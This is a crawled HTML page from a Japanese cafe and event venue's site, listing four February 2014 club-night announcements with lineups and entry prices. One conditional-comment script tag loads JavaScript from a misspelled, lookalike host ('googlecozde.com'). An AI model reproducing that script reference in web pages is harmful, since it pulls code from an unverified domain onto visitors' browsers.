

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/2014-02
body_size: 4674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - INFORMATION / お知らせ &gt; 2014-02</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-02-28 13:57:00
        </div>
        <div class="info_title">
          <a href="/info/607478">3/2 HEAVYWEIGHT DUB</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/140228135959nsk6.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/140228135959nsk6_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p><span style="background-color: rgba(255, 255, 255, 0);">Live:<br /><br />T2R<br />FLYING TOASTER<br /><br />Dj:<br /><br />TICA<br />NIKEY<br />eicoon<br /><br />Mc:<br />BEYOND<br />F-LAGER<br />CATARRH<br /><br />Vj:<br />DOLLY<br /><br />Photo:<br />siya</span></p><p>&nbsp;</p><p>1000yen(W 1D )</p><p>&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2014-02-21 16:26:00
        </div>
        <div class="info_title">
          <a href="/info/603297">3/8 ORDINARYBOYS</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/140221162839e9wr.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/140221162839e9wr_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2014-02-03 21:58:00
        </div>
        <div class="info_title">
          <a href="/info/593153">2/27  laidback</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/140207190554j4we.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/140207190554j4we_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p>&nbsp;19:00-23:00</p><p>&nbsp;entrance free.</p><p>&nbsp;</p><p>hip hop,jazz,electro...</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2014-02-03 21:50:00
        </div>
        <div class="info_title">
          <a href="/info/593138">2/23 HEAVYWEIGHT</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/1402032152457dm5.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/1402032152457dm5_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p>-drum&amp;bass weeks-</p><p>1000yen(W1D)</p><p>&nbsp;</p><p>DJ YUTAKA</p><p>DJ HIRAKU</p><p>DJ FUMIO</p><p>DJ JAHSTAKE</p><p>&nbsp;</p><p>MC BEYOND</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2014-02" class='chk'>1</a>
      </div>
    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F2014-02&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02' class='active'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">377</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">2393</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1434330</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                